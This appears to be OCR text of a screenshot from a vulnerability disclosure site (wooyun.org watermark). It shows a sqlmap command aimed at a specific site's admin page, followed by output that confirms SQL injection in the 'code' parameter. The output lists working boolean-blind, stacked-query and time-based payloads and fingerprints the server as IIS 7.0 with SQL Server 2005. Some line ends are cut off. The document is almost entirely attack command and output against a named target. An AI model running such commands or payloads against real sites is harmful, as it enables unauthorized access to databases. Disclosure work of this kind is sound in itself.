 C:\Python27\sqlmap>python sqlmap.py -u "http://www.whaqjx.com/admin/school/Add
hool.aspx?t=0.8808870588783335&code=01"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 11:07:51
[11:07:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:07:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t=0.8808870588783335&code=01' AND 5109=5109 AND 'nqLW'='nqLW
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: t=0.8808870588783335&code=01'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: t=0.8808870588783335&code=01' WAITFOR DELAY '0:0:5'--
---
[11:07:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
www.wooyun.org
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005